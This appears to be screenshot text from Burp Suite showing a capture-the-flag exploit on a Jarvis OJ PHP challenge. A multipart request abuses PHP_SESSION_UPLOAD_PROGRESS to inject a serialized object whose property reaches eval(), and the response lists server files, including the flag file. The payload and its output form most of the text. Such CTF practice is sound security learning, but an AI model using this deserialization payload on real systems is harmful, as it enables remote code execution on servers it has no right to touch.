 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
7 http://web.jarvisoj.com:327... POST /index.php ✓ 200 2940 text php 58.218.67.232
8 http://127.0.0.1 GET /upload.html 200 708 HTML html 127.0.0.1
9 http://web.jarvisoj.com:327... POST /index.php ✓ 200 2940 text php 58.218.67.232
10 http://127.0.0.1 GET /upload.html 200 1096 HTML html 127.0.0.1
11 http://web.jarvisoj.com:327... POST /index.php ✓ 200 3013 text php 58.218.67.232
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 369
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeE6xhEcyOsY0vH4A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fhqcoll3ugtk540s10764s5t22
14 Connection: close
15
16 ------WebKitFormBoundaryeE6xhEcyOsY0vH4A
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 |O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}
20 ------WebKitFormBoundaryeE6xhEcyOsY0vH4A
21 Content-Disposition: form-data; name="file"; filename="1.txt"
22 Content-Type: text/plain
23
24 123
25
26 ------WebKitFormBoundaryeE6xhEcyOsY0vH4A--
27
Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">mdzz</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'phpinfo'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
20 [3] => index.php
21 [4] => phpinfo.php
22 )
23
Search... 0 matches
INSPECTOR